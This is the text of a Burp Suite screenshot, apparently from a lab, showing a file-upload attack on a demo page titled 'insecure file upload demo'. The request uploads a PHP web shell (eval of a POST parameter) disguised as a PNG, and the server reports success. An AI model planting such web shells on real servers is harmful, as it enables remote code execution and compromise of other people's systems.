 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × +
发送 取消 < >
目标: http://47.109.151.168:8094 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8094
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8094
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7IWjrcrYQEBhHSPB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8094/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary7IWjrcrYQEBhHSPB
16 Content-Disposition: form-data; name="file"; filename="www_shell.php
"
17 Content-Type: image/png
18
19 <?php
20 eval($_POST['code']);
21 ?>
22 ------WebKitFormBoundary7IWjrcrYQEBhHSPB--
23
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 02:16:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 375
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件上传成功!<!DOCTYPE html>
11 <html>
12 <head>
13 <title>
不安全的文件上传演示
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data
">
17 <label for="file">
选择文件:
</label>
18 <input type="file" name="file" id="file">
19 <br>
<br>
20 <input type="submit" value="上传文件">
21 </form>
22 </body>
23 </html>
24
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成
603字节 | 1,036 millis
Event log (4) All issues (4)
内存: 189.9MB